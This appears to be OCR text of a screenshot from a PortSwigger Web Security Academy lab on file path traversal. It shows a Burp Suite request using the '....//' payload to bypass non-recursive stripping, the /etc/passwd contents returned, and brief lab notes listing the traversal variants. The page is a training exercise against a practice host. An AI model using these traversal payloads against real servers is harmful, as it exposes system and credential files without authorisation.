 Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f009303de48f0c265703600f900f6.web-... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a9f009303de48f0c265703600f900f6.web-sec
urity-academy.net
3 Cookie: session=
yDhOrnlOO2VpDDXLi8ODYENBbllfexVC
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9f009303de48f0c265703600f900f6
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
? Search... 0 matches
INSPECTOR
lection View Go Run Terminal Help
notes.txt directory-traversal-lab-03.py
notes.txt
1 Lab #3 - File path traversal, traversal sequences stripped non-recursively
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
7 /etc/passwd
8 ../../../../etc/passwd
9 ....//....//....//....//etc/passwd
10
11 ../